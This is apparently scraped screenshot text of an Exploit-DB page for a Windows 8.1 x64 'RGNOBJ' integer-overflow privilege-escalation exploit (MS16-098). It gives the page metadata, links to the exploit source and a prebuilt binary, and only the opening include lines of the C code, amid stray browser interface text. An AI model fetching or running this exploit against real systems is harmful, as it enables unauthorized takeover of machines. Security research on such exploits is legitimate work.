 https://www.exploit-db.com/exploits/41020
80%
1
19
Import bookmarks...
Hacking Playground
Microsoft Windows 8.1 (x64) - 'RGNOBJ' Integer Overflow (MS16-098)
EDB-ID: CVE: Author: Type: Platform: Date:
41020 SAIF LOCAL WINDOWS_X86-64 2017-01-03
EDB Verified: Exploit: / {} Vulnerable App:
// Source: https://github.com/sensepost/ms16-098/tree/b85b8dfdd20a50fc7bc6c40337b8de99d6c4db80
// Binary: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41020.exe
#include <Windows.h>
#include <wingdi.h>
#include <stdio.h>
#include <winddi.h>
#include <time.h>
#include <stdlib.h>
#include <Psapi.h>
HANDLE hWorker, hManager;